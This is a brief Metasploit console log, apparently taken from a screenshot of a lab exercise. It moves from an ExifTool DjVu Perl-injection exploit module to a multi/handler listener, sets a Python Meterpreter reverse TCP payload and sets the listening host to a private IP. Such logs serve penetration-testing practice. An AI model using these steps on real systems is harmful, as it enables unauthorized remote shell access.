 msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload cmd/unix/python/meterpreter/reverse_tcp
payload => cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.45.243
LHOST => 192.168.45.243